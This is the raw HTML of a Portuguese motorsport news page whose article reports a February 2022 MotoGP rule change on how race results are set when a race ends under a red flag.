-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://cdn.adkaora.space/editorial-grupo-v-portugal/generic/prod/adk-init.js" data-version="v3" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-413266 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

<div class="adk-slot adk-interstitial">
  <div id="adk_interstitial"></div>
  <div id="adk_interstitial0"></div>
  <div id="adk_interstitial_r"></div>
</div>

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Bernardo Figueiredo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/bernardo-figueiredo/">Bernardo Figueiredo</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha/">22 Fevereiro, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:53.867%"><img fetchpriority="high" width="750" height="404" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MotoGP, 2021: Ainda os painéis luminosos" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel.jpg 992w, https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel-300x162.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel-768x414.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel-280x151.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel-600x324.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=MotoGP%2C%20Alterada%20regra%20de%20resultados%20de%20corridas%20que%20terminam%20em%20bandeira%20vermelha&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha%2F&media=https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel.jpg&description=MotoGP%2C%20Alterada%20regra%20de%20resultados%20de%20corridas%20que%20terminam%20em%20bandeira%20vermelha" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha%2F&title=MotoGP%2C%20Alterada%20regra%20de%20resultados%20de%20corridas%20que%20terminam%20em%20bandeira%20vermelha" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=MotoGP%2C%20Alterada%20regra%20de%20resultados%20de%20corridas%20que%20terminam%20em%20bandeira%20vermelha%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("A Comissão de Grandes Prémios, composta por Carmelo Ezpeleta (Dorna), Paul Duparc (FIM), Hervé Poncharal (IRTA) e Biense Bierma (MSMA), reuniu-se este mês para tomar uma decisão relativa às regras dos resultados que corridas que terminam em situação de bandeira vermelha. Anteriormente, se uma corrida fosse terminada com bandeira vermelha e saísse o resultado final, o resultado sairia da volta em que todos os pilotos tivessem cruzado a linha de meta pela última vez. Se um ou vários pilotos estivessem meia volta ou mais atrás do líder, isto causaria a classificação a ser decidida com base na volta anterior, mesmo quando o líder da corrida e a maioria do pelotão já tinham completado a volta seguinte. Ou seja, nestes casos, alterações de posição ou quedas na volta final do líder de corrida não eram consideradas. Com efeito imediato, o resultado de uma corrida que termine em bandeira vermelha vai ser tirado da última vez que o líder da corrida cruze a linha de meta antes de surgir a bandeira vermelha. Todos os pilotos que cruzarem a linha de meta na mesma volta do líder vão ser classificados nessa ordem, numa classificação parcial. Os pilotos que não cruzarem a meta na mesma volta do líder antes da bandeira vermelha vão ser classificados com base na ordem em que estavam quando cruzaram a linha de meta na volta anterior. Estas duas classificações parciais vão-se juntar para formar a classificação final.", "Portuguese Male");
                }
            };
        </script>
    
<p>A Comissão de Grandes Prémios, composta por Carmelo Ezpeleta (Dorna), Paul Duparc (FIM), Hervé Poncharal (IRTA) e Biense Bierma (MSMA), reuniu-se este mês para tomar uma decisão relativa às regras dos resultados que corridas que terminam em situação de bandeira vermelha.</p>



<p>Anteriormente, se uma corrida fosse terminada com bandeira vermelha e saísse o resultado final, o resultado sairia da volta em que todos os pilotos tivessem cruzado a linha de meta pela última vez. Se um ou vários pilotos estivessem meia volta ou mais atrás do líder, isto causaria a classificação a ser decidida com base na volta anterior, mesmo quando o líder da corrida e a maioria do pelotão já tinham completado a volta seguinte. Ou seja, nestes casos, alterações de posição ou quedas na volta final do líder de corrida não eram consideradas.</p>



<p>Com efeito imediato, o resultado de uma corrida que termine em bandeira vermelha vai ser tirado da última vez que o líder da corrida cruze a linha de meta antes de surgir a bandeira vermelha. Todos os pilotos que cruzarem a linha de meta na mesma volta do líder vão ser classificados nessa ordem, numa classificação parcial. Os pilotos que não cruzarem a meta na mesma volta do líder antes da bandeira vermelha vão ser classificados com base na ordem em que estavam quando cruzaram a linha de meta na volta anterior. Estas duas classificações parciais vão-se juntar para formar a classificação final.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_413266_0_697e8513e2f09   " data-unique="jnews_module_413266_0_697e8513e2f09">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-oliveira-aproveitou-tempo-em-valencia/" aria-label="Read article: WSBK &#8211; Oliveira aproveitou tempo em Valência"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Oliveira aproveitou tempo em Valência" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-oliveira-aproveitou-tempo-em-valencia/">WSBK &#8211; Oliveira aproveitou tempo em Valência</a>
                        </h3>
